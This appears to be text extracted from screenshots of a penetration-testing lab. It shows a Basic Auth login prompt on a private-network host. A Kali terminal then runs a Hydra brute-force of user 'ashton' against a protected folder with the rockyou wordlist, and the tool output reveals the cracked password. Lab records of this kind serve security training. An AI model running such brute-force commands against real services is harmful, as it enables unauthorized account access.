 Authentication Required
http://192.168.1.105 is requesting your username and password. The site says: “For ashtons eyes
only”
User Name:
Password:
Cancel OK
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-07 20:16:58
[ERROR] The web page you supplied must start with a "/", "http://" or "https://", e.g. "/protected/login"
root@kali:/usr/share/wordlists# hydra -l ashton -P ./rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_f
older
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-12-07 20:19:30
root@kali:/usr/share/wordlists#